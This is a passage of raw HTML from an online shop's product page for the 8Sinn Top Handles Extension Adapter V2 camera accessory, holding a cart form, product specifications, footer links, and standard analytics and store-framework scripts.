    <form data-product-sku="8-THEA V2"
          action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~/product/2/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2" />
        <input name="form_key" type="hidden" value="1yfC91cvwRE76uei" />                            


<div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.8sinn.com\/wishlist\/index\/add\/","data":{"product":2,"uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/catalog\/product_compare\/add\/","data":{"product":"2","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
<div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.8sinn.com%2F8sinn-top-handles-extension-adapter-v2.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=8Sinn%26%23x20%3BTop%26%23x20%3BHandles%26%23x20%3BExtension%26%23x20%3BAdapter%26%23x20%3BV2&url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-top-handles-extension-adapter-v2.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-top-handles-extension-adapter-v2.html&media=https%3A%2F%2Fwww.8sinn.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fd11962cbd041d174996024e239e19d2d%2F8%2Fs%2F8sinn_top_handle_extension_adapter_10.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div></div></div>



	<div class="product info detailed">
				<div class="product data items js-mage-tabs tabs">
											<div class="data item title active"  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><h5>8Sinn Top Handles Extension Adapter V2</h5>
<p>The main role of this adapter is to widen the distance between the cage and handle and by that, provide more room for the XLR unit (check product pictures).  8Sinn extension bracket can be attached to every surface equipped with M4 threads. 

The adapter has two kinds of mounting points for different top handles attachments:</br>
1 - 1/4" threads allow to attach Safety NATO Rails or Arri Rosettes</br>
2 - Arri locating points allow attaching handles with Arri locating pins</br></p>

<p><strong>Dimensions:</strong> Length: 35mm, Height: 22mm, Width: 50mm, Weight: 23g</br>
<strong>Set includes:</strong> 1pc 8Sinn Top Handles Extension Adapter V2</br></p></div>
					</div>
					</div>
											<div class="data item title "  
										data-role="collapsible" id="tab-label-additional">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#additional"
					   id="tab-label-additional-title">
						More Information					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
					    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">5903089531593</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">8Sinn</td>
                </tr>
                        </tbody>
        </table>
    </div>
				</div>
					</div>
	</div>

<input name="form_key" type="hidden" value="1yfC91cvwRE76uei" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>






        
        

</div></div></main><div class="above_footer_block">	<div class="above-footer-banner banner-columns-1">
					<div class="container banner-wrap">
				<div class="d-flex align-items-center justify-content-center flex-wrap" style="padding: 10px 0;">

<h4 class="at-highlight">Worldwide Delivery | Need Help Call Us: +48 727 836 227</h4></div>		
			</div>
			</div>
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.8sinn.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
<p>		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/EightSinn/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/8sinn/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/eightsinn" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</p>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">

<div class="col-12 col-sm-6 col-md-3">
<h4>Contact</h4>
8Sinn</br>
ul. Rynek 29, 39-410 Grebow, Poland</br>
Tel: +48 727 836 227</br></br>

<ul>
<li><a href="https://www.8sinn.com/become-our-reseller">Become Our Reseller</a></li>
<li><a href="https://www.8sinn.com/contact">Contact Us</a></li>
</ul>

</div>

<div class="col-12 col-sm-6 col-md-3">
<h4>Company</h4>
<ul>
<li><a href="https://www.8sinn.com/about-us">About Us</a></li>
<li><a href="https://www.8sinn.com/what-does-8sinn-mean">What Does 8Sinn Mean?</a></li>
<li><a href="https://www.8sinn.com/why-choose-us">Why Buy From Us?</a></li>
<li><a href="#">Affiliate Program</a></li>
<li><a href="#">Group Sales</a></li>
<li><a href="https://www.8sinn.com/b-stock.html">B-Stock Products</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Customer Service</h4>
<ul>
<li><a href="https://www.8sinn.com/product-availability-and-price">Product Availability and Price</a></li>
<li><a href="https://www.8sinn.com/what-payment-delivery-options-can-i-use">What payment & delivery options can I use?</a></li>
<li><a href="https://www.8sinn.com/return-warranty-policy">Return & Warranty Policy</a></li>
<li><a href="https://www.8sinn.com/terms-conditions">Terms & Conditions</a></li>
<li><a href="https://www.8sinn.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>

</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>My Account</h4>
<ul>
<li><a href="https://www.8sinn.com/customer/account/login/">Log In</a></li>
<li><a href="https://www.8sinn.com/customer/account/create/">Create an Account</a></li>
<li><a href="https://www.8sinn.com/customer/account/forgotpassword/">Forgot Your Password?</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2025 8Sinn -  All Rights Reserved.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img src="https://www.8sinn.com/media/athlete2/Demos/default/payments1.png" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>


<!-- Meta Pixel Code -->

                    

    <!-- End Meta Pixel Code -->

    </div><div class="ox-modals__holder"></div>

    
























































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.8sinn.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.8sinn.com\u002Fstatic\u002Fversion1727086548\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.8sinn.com/static/version1727086548/_cache/merged/e4642d1ee2c0df37f79e05e05e0b540d.min.js"></script><script src="//code.tidio.co/vtq3yolaqhgn8btxcsy3uwsceqsxdfi8.js" async></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-EPRJMGZDTH"></script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EPRJMGZDTH');</script><script
  async type="text/javascript"
  src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=Rabn8i"
></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="application/ld+json">    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": {
            "@type": "ListItem",
            "position": 1,
            "name": "8Sinn Top Handles Extension Adapter V2",
            "item": "https://www.8sinn.com/select-by-brand/panasonic/gh6/8sinn-top-handles-extension-adapter-v2.html"
        }
    }
    </script><script type="application/ld+json">    {"@context":"http:\/\/schema.org\/","@type":"Product","name":"8Sinn Top Handles Extension Adapter V2","image":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/600dea0934bb244c2dcf99f55074e352\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","description":"8Sinn Top Handles Extension Adapter V2 allows you to mount your top handle higher to gain more room for the Panasonic XLR unit. \r\n\r\n\r\n\r\n\r\n","brand":{"@type":"Brand","name":"8Sinn"},"sku":"8-THEA V2","gtin":"5903089531593","offers":{"@type":"Offer","priceCurrency":"USD","priceValidUntil":"2026-01-21","url":"https:\/\/www.8sinn.com\/select-by-brand\/panasonic\/gh6\/8sinn-top-handles-extension-adapter-v2.html","price":"29","availability":"http:\/\/schema.org\/InStock"}}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleGtag\/js\/google-adwords":{"conversionId":"AW-10861586077","gtagSiteSrc":"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-10861586077"},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"tracking":[],"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.8sinn.com","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.8sinn.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.8sinn.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.8sinn.com\/static\/version1727086548\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_metapixelapi_matching_section"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.8sinn.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_metapixelapi_matching_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.8sinn.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.8sinn.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"2":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2\\\/\",\"data\":{\"product\":\"2\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.8sinn.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2\",\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":29,"max_price":29,"max_regular_price":29,"minimal_regular_price":29,"special_price":null,"minimal_price":29,"regular_price":29,"formatted_prices":{"final_price":"<span class=\"price\">$29.00<\/span>","max_price":"<span class=\"price\">$29.00<\/span>","minimal_price":"<span class=\"price\">$29.00<\/span>","max_regular_price":"<span class=\"price\">$29.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$29.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":29,"max_price":29,"max_regular_price":29,"minimal_regular_price":29,"special_price":29,"minimal_price":29,"regular_price":29,"formatted_prices":{"final_price":"<span class=\"price\">$29.00<\/span>","max_price":"<span class=\"price\">$29.00<\/span>","minimal_price":"<span class=\"price\">$29.00<\/span>","max_regular_price":"<span class=\"price\">$29.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$29.00<\/span>","regular_price":"<span class=\"price\">$29.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$29.00<\/span>"}},"images":[{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ae2e05a0a8c386789805ebfd6ca1190f\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":270,"resized_height":270},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":75,"resized_height":75},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/d11962cbd041d174996024e239e19d2d\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":240,"resized_height":240},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/429b4b76d48fc3baac152aa1ca49f2e3\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":270,"resized_height":207},{"url":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/6becce5f62d4c2a25de770ed94462f98\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"8Sinn Top Handles Extension Adapter V2","resized_width":75,"resized_height":75}],"url":"https:\/\/www.8sinn.com\/8sinn-top-handles-extension-adapter-v2.html","id":2,"name":"8Sinn Top Handles Extension Adapter V2","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.8sinn.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2,\"uenc\":\"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLXRvcC1oYW5kbGVzLWV4dGVuc2lvbi1hZGFwdGVyLXYyLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"8Sinn Top Handles Extension Adapter V2"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_10.jpg","caption":"8Sinn Top Handles Extension Adapter V2","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/c9a6d95e1094e4c7663f4f07cb2cb093\/8\/s\/8sinn_top_handle_extension_adapter_2.jpg","img":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/0548c8b505c92b87f52a1f9aa8370d97\/8\/s\/8sinn_top_handle_extension_adapter_2.jpg","full":"https:\/\/www.8sinn.com\/media\/catalog\/product\/cache\/ecb5383d71eecb7ccfe91cebf3d03864\/8\/s\/8sinn_top_handle_extension_adapter_2.jpg","caption":"8Sinn Top Handles Extension Adapter 